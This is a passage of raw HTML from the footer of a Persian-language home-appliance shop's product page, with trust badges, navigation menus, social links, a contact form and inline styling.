													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="کولر گازی 30 هزار بوش - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
